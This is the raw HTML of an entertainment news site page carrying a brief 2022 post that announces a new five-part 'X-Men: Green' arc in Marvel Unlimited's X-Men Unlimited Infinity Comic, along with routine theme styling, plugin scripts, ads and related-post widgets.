#category-posts-10-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-10-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-10-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-10-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-10-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-10-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-10-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-10-internal p {margin:5px 0 0 0}
#category-posts-10-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-10-internal .dashicons {vertical-align:middle;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-10-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-10-internal .cat-post-item img {margin: initial;}
#category-posts-15-internal ul {padding: 0;}
#category-posts-15-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-15-internal .cat-post-author {margin-bottom: 0;}
#category-posts-15-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-15-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-15-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-15-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-15-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-15-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-15-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-15-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-15-internal p {margin:5px 0 0 0}
#category-posts-15-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-15-internal .dashicons {vertical-align:middle;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-15-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-15-internal .cat-post-item img {margin: initial;}
#category-posts-14-internal ul {padding: 0;}
#category-posts-14-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-14-internal .cat-post-author {margin-bottom: 0;}
#category-posts-14-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-14-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-14-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-14-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-14-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-14-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-14-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-14-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-14-internal p {margin:5px 0 0 0}
#category-posts-14-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-14-internal .dashicons {vertical-align:middle;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-14-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-14-internal .cat-post-item img {margin: initial;}
</style>
			<script type="text/javascript" >
	jQuery(document).ready(function($) {
		jQuery('[data-button="LinkPreview"]').tooltipster({
			contentAsHTML: true,
			content: '<img src="https://creativemediatimes.com/wp-content/plugins/linkfast/images/loading.gif" class="lp-loading">',
			theme: 'tooltipster-shadow',
			position: 'bottom',
			maxWidth: 400,
			functionBefore: function(origin, continueTooltip) {
				continueTooltip();
				var link_href=$(this).data('link')
				if (origin.data('ajax') !== 'cached') {
					jQuery.ajax({
						type: 'POST',
						url: 'https://creativemediatimes.com/wp-admin/admin-ajax.php',
						data: {
							action 	: 'linkpreview',
							link	: link_href
						},
						success: function(data) {
							origin.tooltipster('content', data).data('ajax', 'cached');
						}
					});
				}
			}
		});
	});
	</script> 
	<link id="photo-box-style" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/colorbox.css" />
<link id="photo-box-style-site" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/site.css" />
<!-- PhotoBox at http://photoboxone.com -->
<script id="photo-box-script" type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photos-box/media/jquery.colorbox-min.js"></script>
<script type="text/javascript">/* <![CDATA[ */
photoboxready(function($){
	if( typeof $ == 'undefined' ) return;
		$('a').each(function(){
		var self = $(this);
		if( self.hasClass('photobox') == false && (/\.(gif|png|jp(e|g|eg))((#|\?).*)?$/i).test( this.href ) ){
			self.addClass('photobox_single').colorbox({photo:true,maxWidth:'90%',maxHeight:'90%'});
		}
	});
		$('.gallery-photo-box').each(function(){
		var slideshow_speed = this.getAttribute('data-slideshowSpeed')!=null?this.getAttribute('data-slideshowSpeed'):2500;
		$('a.photobox',this).each(function(){
			var self = $(this).addClass('cbload'),
				rel = this.rel || '';
			self.colorbox({
				rel: rel,
				slideshow: true,
				slideshowAuto: false,
				slideshowSpeed: slideshow_speed,
				maxWidth:"95%",
				maxHeight:"95%",
				photo: true,
				slideshowStart: " ",
				slideshowStop: " " 
			});
		});
	});
	});
/* ]]> */</script>		<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f4f4; }
</style>
			<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.headerscroll {
    color: #000000;
    font-size: 12px;
    font-weight: 300;
    letter-spacing: 0.1em;
    line-height: 1.6em;
}

.widget-title {
    color: #000000;
    font-size: 10px;
    font-weight: 800;
    letter-spacing: 0.1em;
    line-height: 2.6em;
    text-transform: uppercase;

}

.hentry, .no-results {
	border-bottom: 0px;
	margin: 0px;
	padding: 0px;
}
	
#post-7787 .owl-dots {display: none;}

#post-7846 {display: none;}

#post-7787 .entry-header {display: none;}
#post-7787 .entry-meta {display: none;}
#post-7846 .owl-dots {display: none;}
#post-7846 .entry-title {display: none;}

#post-7846 .entry-content {
	height: 160px;
	padding: 0px;

}

.entry-content, .entry-summary


.owl-stage {vertical-align: top;}

#branding .only-search #s {
    background-color: #ffffff;
}


.widget-title {
	text-align: center;
  font-size: 14px;	
}
.widget-title:after {display: none;}

#category-posts-2-internal .cat-post-item {
  margin: 1px 0 1px;
	padding: 0px 0;
  list-style-type: square;	
}	


img.alignleft, img.alignright, img.aligncenter {
    margin-bottom: 0em;
}

.mobmenu {
  visibility: hidden;
}


@media only screen and (max-width: 650px) {	
	.only-search {
		display: none;
	}
}

#site-generator a {
    color: #f9f9f9;
    font-weight: bold;
}



/*
Disable google ad on header 
*/

.google-auto-placed {
    height: 0px !important;
    visibility: hidden;	
}

.adsbygoogle_adsbygoogle-noablate {
    margin: auto !important;
}
.adsbygoogle-noablate {
    margin: auto !important;
}
		</style>
		<link rel='stylesheet' id='tooltipster-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/tooltipster.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-shadow-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/themes/tooltipster-shadow.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://creativemediatimes.com/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-17376 single-format-standard custom-background wp-embed-responsive wp-theme-twentyeleven metaslider-plugin single-author two-column right-sidebar mob-menu-slideout-over moz-sidebar-adjust">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://creativemediatimes.com/" rel="home">Creative Media Times</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="https://creativemediatimes.com/">
				<img src="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg" width="1000" height="93" alt="Creative Media Times" srcset="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg 1000w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-300x28.jpg 300w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-768x71.jpg 768w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-500x47.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://creativemediatimes.com">Home</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://creativemediatimes.com/category/movies/">Movies</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://creativemediatimes.com/category/music/">Music</a></li>
<li id="menu-item-16039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16039"><a href="https://creativemediatimes.com/category/indie/">Indie</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15"><a href="https://creativemediatimes.com/category/comics/">Comics</a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://creativemediatimes.com/category/arts-and-culture/">Arts and Culture</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://creativemediatimes.com/contact/">Contact</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://creativemediatimes.com/disney-embarks-on-an-epic-adventure-in-the-original-hybrid-fantasy-competition-series-the-quest/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://creativemediatimes.com/bmi-composers-stephanie-economou-kevin-kiner-and-john-murphy-talk-scoring-for-anti-heroes-at-wondercon-2022/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-17376" class="post-17376 post type-post status-publish format-standard hentry category-comic-con category-comics">
	<header class="entry-header">
		<h1 class="entry-title">&#8220;X-Men: Green&#8221; Continues In Marvel Unlimited&#8217;s Anthology Series</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://creativemediatimes.com/x-men-green-continues-in-marvel-unlimiteds-anthology-series/" title="12:16 am" rel="bookmark"><time class="entry-date" datetime="2022-04-04T00:16:11+00:00">April 4, 2022</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://creativemediatimes.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p><a href="https://creativemediatimes.com/wp-content/uploads/2022/04/X-MEN-GREEN-CONTINUES-IN-MARVEL-.png"><img decoding="async" src="https://creativemediatimes.com/wp-content/uploads/2022/04/X-MEN-GREEN-CONTINUES-IN-MARVEL--264x300.png" alt="X MEN GREEN CONTINUES IN MARVEL " width="264" height="300" class="alignright size-medium wp-image-17377" srcset="https://creativemediatimes.com/wp-content/uploads/2022/04/X-MEN-GREEN-CONTINUES-IN-MARVEL--264x300.png 264w, https://creativemediatimes.com/wp-content/uploads/2022/04/X-MEN-GREEN-CONTINUES-IN-MARVEL-.png 712w" sizes="(max-width: 264px) 100vw, 264px" /></a>‘X-Men Unlimited’ #29-33 will resume Nature Girl’s story in a new five-part arc. </p>
<p>The fan-favorite Marvel Unlimited anthology series kicks off a new story arc this Monday, April 4 in the exclusive Infinity Comic format! Resuming the “X-Men: Green” story first told in X-MEN UNLIMITED INFINITY COMIC #5-12, issue #29 picks up where Nature Girl and Curse left off with an all-new 5-part arc. </p>
<p>Writer Karla Pacheco teams with artist Emilio Laiso for X-MEN UNLIMITED’s latest saga! Read the newest installment of “X-Men: Green” in the Marvel Unlimited app now, and read new chapters weekly every Monday.</p>
<blockquote><p>
In the first part of its second arc, Nature Girl and Curse, fresh off their escape from Krakoa, commandeer a ship with Sauron (and Saoirse). Now, with, only each other to call a crew, the foursome accept their mission from the Marauders’ Pyro: stop a pack of whale hunters by any means necessary. </p></blockquote>
<p>X-MEN UNLIMITED #29, Writer: Karla Pacheco, Artist: Emilio Laiso, Colorist: Rachelle Rosenberg, Editor: Jordan White </p>
</body></html>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://creativemediatimes.com/x-men-green-continues-in-marvel-unlimiteds-anthology-series/" data-a2a-title="“X-Men: Green” Continues In Marvel Unlimited’s Anthology Series"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fx-men-green-continues-in-marvel-unlimiteds-anthology-series%2F&amp;linkname=%E2%80%9CX-Men%3A%20Green%E2%80%9D%20Continues%20In%20Marvel%20Unlimited%E2%80%99s%20Anthology%20Series" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fx-men-green-continues-in-marvel-unlimiteds-anthology-series%2F&amp;linkname=%E2%80%9CX-Men%3A%20Green%E2%80%9D%20Continues%20In%20Marvel%20Unlimited%E2%80%99s%20Anthology%20Series" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fx-men-green-continues-in-marvel-unlimiteds-anthology-series%2F&amp;linkname=%E2%80%9CX-Men%3A%20Green%E2%80%9D%20Continues%20In%20Marvel%20Unlimited%E2%80%99s%20Anthology%20Series" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://creativemediatimes.com/category/comic-con/" rel="category tag">Comic-Con</a>, <a href="https://creativemediatimes.com/category/comics/" rel="category tag">Comics</a> by <a href="https://creativemediatimes.com/author/admin/">admin</a>. Bookmark the <a href="https://creativemediatimes.com/x-men-green-continues-in-marvel-unlimiteds-anthology-series/" title="Permalink to &#8220;X-Men: Green&#8221; Continues In Marvel Unlimited&#8217;s Anthology Series" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-17376 -->

					
				
			</div><!-- #content -->
		</div><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_24 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/cmtcreativemediatimes" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/creative.media.times" title="Instagram" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/cmediatimes" title="Twitter" rel="noopener" target="_blank"></a></div></aside><aside id="metaslider_widget-29" class="widget widget_metaslider_widget"><div id="metaslider-id-21983" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-21983 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Comicbook Slider" data-height="300" data-width="200">
    <div id="metaslider_container_21983">
        <div id="metaslider_21983">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-22358 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:29:29" data-slide-type="image"><a href="https://creativemediatimes.com/ghost-machines-redcoat-2-sneak-peek-introduces-albert-einstein/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/Ghost-Machine-Albert-Einstein.jpg" height="300" width="200" alt="Ghost-Machine-Albert-Einstein" class="slider-21983 slide-22358 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ghost Machine’s Redcoat #2 Sneak Peek Introduces… Albert Einstein?</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21992 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:04" data-slide-type="image"><a href="https://creativemediatimes.com/st-mercy-godland-leaps-into-a-new-era-of-obsession-the-gods-of-the-golden-age-of-hollywood/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/06-St-Mercy-Godland1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21992 msDefaultImage" title="06-St-Mercy-Godland1" /></a><div class="caption-wrap"><div class="caption"><div>St. Mercy: Godland: The Gods Of The Golden Age Of Hollywood</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21993 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:11" data-slide-type="image"><a href="https://creativemediatimes.com/kid-venoms-first-solo-comic-hits-stands-next-week-with-special-surprise-variant-cover/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/05-Kid-Venom1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21993 msDefaultImage" title="05-Kid-Venom1" /></a><div class="caption-wrap"><div class="caption"><div>Kid Venom’s First Solo Comic Special Surprise Variant Cover</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21994 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:18" data-slide-type="image"><a href="https://creativemediatimes.com/red-5-comics-released-first-look-at-blood-fire/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/04-first-look-blood-and-fire1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21994 msDefaultImage" title="04-first-look-blood-and-fire1" /></a><div class="caption-wrap"><div class="caption"><div>Red 5 Comics Released First Look At “Blood &amp; Fire”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21995 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:25" data-slide-type="image"><a href="https://creativemediatimes.com/co-creators-kevin-eastman-of-teenage-mutant-ninja-turbles-david-avallone-team-with-ben-bishop-and-troy-little-to-launch-new-series-drawing-blood/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/03-drawing-blood1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21995 msDefaultImage" title="03-drawing-blood1" /></a><div class="caption-wrap"><div class="caption"><div>Upcoming New Series "Drawing Blood"</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21996 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:32" data-slide-type="image"><a href="https://creativemediatimes.com/eisner-award-winning-skottie-young-jorge-corona-reteam-for-dark-wester-fantasy-aint-no-grave/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/02-aint-no-grave1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21996 msDefaultImage" title="02-aint-no-grave1" /></a><div class="caption-wrap"><div class="caption"><div>Eisner Award Winning Skottie Young &amp; Jorge Corona Reteam For “Ain’t No Grave”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21997 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:38" data-slide-type="image"><a href="https://creativemediatimes.com/ya-graphic-novel-a-haunted-girl-explores-mental-health-topics-through-horror-lens/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/01-a-haunted-girl-graphic-novel1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21997 msDefaultImage" title="01-a-haunted-girl-graphic-novel1" /></a><div class="caption-wrap"><div class="caption"><div>YA Graphic Novel “A Haunted Girl” Explores Mental Health Topics Through Horror Lens</div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8830892448170971"
     crossorigin="anonymous"></script>
<!-- CMT Square Ad 2024 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="4038746884"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="category-posts-8" class="widget cat-post-widget"><h3 class="widget-title">Recent In Comics</h3><ul id="category-posts-8-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/blades-of-the-guardians-heads-to-north-american-theaters-in-february/" rel="bookmark">Blades of the Guardians Heads to North American Theaters in February</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/head-lopper-returns-this-april-with-new-story-arc-celebrating-10-years/" rel="bookmark">Head Lopper Returns This April With New Story Arc Celebrating 10 Years</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/plague-house-turns-the-haunted-house-story-inside-out/" rel="bookmark">Plague House Turns the Haunted House Story Inside Out</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/rancid-inspired-film-and-out-comes-the-wolf-expands-into-an-official-graphic-novel-universe/" rel="bookmark">Rancid-Inspired Film &#8220;&#8230;And Out Comes the Wolf” Expands Into an Official Graphic Novel Universe</a></div></li></ul>
</aside><aside id="category-posts-9" class="widget cat-post-widget"><h3 class="widget-title">COMIC-CON 2024</h3><ul id="category-posts-9-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/pacific-rim-final-breach-graphic-novel-trilogy-is-coming-to-kickstarter-from-legendary-rocketship/" rel="bookmark">Pacific Rim: Final Breach Graphic Novel Trilogy is coming to Kickstarter from Legendary &#038; Rocketship</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sdcc-2024-keanu-reeves-receives-surprise-comic-con-award/" rel="bookmark">SDCC 2024: Keanu Reeves Honored With Inkpot Award</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/image-creators-honored-with-multiple-eisner-awards-last-night/" rel="bookmark">Pluto TV To Launch An Exclusive “WOW – Women Of Wrestling” Channel</a></div></li></ul>
</aside><aside id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8830892448170971"
     crossorigin="anonymous"></script>
<!-- CMT Square Ad 2024 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="4038746884"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="metaslider_widget-30" class="widget widget_metaslider_widget"><div id="metaslider-id-21983" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-21983 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Comicbook Slider" data-height="300" data-width="200">
    <div id="metaslider_container_21983">
        <div id="metaslider_21983">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-22358 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:29:29" data-slide-type="image"><a href="https://creativemediatimes.com/ghost-machines-redcoat-2-sneak-peek-introduces-albert-einstein/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/Ghost-Machine-Albert-Einstein.jpg" height="300" width="200" alt="Ghost-Machine-Albert-Einstein" class="slider-21983 slide-22358 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ghost Machine’s Redcoat #2 Sneak Peek Introduces… Albert Einstein?</div></div></div></li>
